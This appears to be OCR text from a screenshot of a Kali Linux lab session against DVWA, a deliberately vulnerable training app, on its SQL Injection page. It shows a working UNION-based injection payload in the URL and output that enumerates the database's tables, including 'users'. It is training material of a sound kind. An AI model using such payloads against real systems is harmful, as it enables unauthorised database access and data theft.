 Ethical-Hacker-Kali [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
9:00
Vulnerability: SQL Injectio × New Tab × +
10.6.6.13/vulnerabilities/sqli/?id=1'+OR+1%3D1+UNION+SELECT+1%2Ctable_name+FROM+information_schema.tables+WHERE+table_type%3D'base+table'+AND+table_schema%3D'dv
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR 1=1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_type='base table' AND table_schema='dvwa'#
First name: admin
Surname: admin
ID: 1' OR 1=1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_type='base table' AND table_schema='dvwa'#
First name: Gordon
Surname: Brown
ID: 1' OR 1=1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_type='base table' AND table_schema='dvwa'#
First name: Hack
Surname: Me
ID: 1' OR 1=1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_type='base table' AND table_schema='dvwa'#
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_type='base table' AND table_schema='dvwa'#
First name: Bob
Surname: Smith
ID: 1' OR 1=1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_type='base table' AND table_schema='dvwa'#
First name: 1
Surname: guestbook
ID: 1' OR 1=1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_type='base table' AND table_schema='dvwa'#
First name: 1
Surname: users
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Right Ctrl